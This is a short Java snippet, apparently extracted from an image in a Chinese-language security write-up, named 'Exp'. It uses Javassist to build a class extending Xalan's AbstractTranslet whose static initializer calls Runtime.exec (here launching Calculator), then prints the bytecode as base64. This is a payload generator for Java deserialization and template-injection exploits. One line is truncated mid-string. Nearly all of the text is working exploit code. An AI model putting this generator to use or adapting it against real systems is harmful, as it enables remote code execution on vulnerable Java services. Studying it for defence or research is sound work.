 11 public class Exp {
12 public static class StaticBlock {
13 }
14 public static void main(String[] args) throws Exception {
15 // 生成恶意 bytecodes
16 String code = "{java.lang.Runtime.getRuntime().exec(\"open -a /Applications/Calculator.app\");}";
17 ClassPool pool = ClassPool.getDefault();
18 // 父类必须是 AbstractTranslet
19 CtClass clazz = pool.get(StaticBlock.class.getName());
20 clazz.setSuperclass(pool.get(Class.forName("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTra
21 clazz.makeClassInitializer().insertBefore(code);
22 byte[] bytecodes = clazz.toBytecode();
23 String base64encodedString = Base64.getEncoder().encodeToString(bytecodes);
24 // 输出base64后的 bytecodes
25 System.out.println(base64encodedString);
26 }
27 }
28